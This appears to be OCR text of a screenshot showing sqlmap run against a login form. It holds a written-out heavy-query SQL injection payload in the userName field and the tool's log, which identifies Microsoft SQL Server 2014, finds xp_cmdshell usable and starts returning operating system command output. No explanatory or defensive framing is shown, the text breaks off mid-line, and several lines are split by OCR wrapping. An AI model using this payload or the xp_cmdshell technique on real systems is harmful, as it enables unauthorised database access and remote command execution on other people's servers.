 此电脑 › HACK (F:) › Tools › sqlmapproject-sqlmap-b039c35
搜索"sqlmapproject-sqlm...
选择C:\windows\system32\cmd.exe - python  sqlmap.py -r 1.txt --os-cmd=ver
Payload: userName=123' OR 2637=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sy
susers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)-- BDnf&pa
ssword=21321
---
[21:23:23] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2014
[21:23:23] [INFO] testing if current user is DBA
[21:23:53] [INFO] testing if xp_cmdshell extended procedure is usable
[21:23:55] [INFO] xp_cmdshell extended procedure is usable
do you want to retrieve the command standard output? [Y/n/a]
[21:24:03] [WARNING] in case of continuous data retrieval problems you are advised to try a s
witch '--no-cast' or switch '--hex'
[21:24:03] [WARNING] running in a single-thread mode. Please consider usage of option '--thre
ads' for faster data retrieval
[21:24:03] [INFO] retrieved: 3
[21:24:05] [INFO] retrieved:
[21:24:08] [INFO] retrieved: Microsoft Windows [版本 6.1.7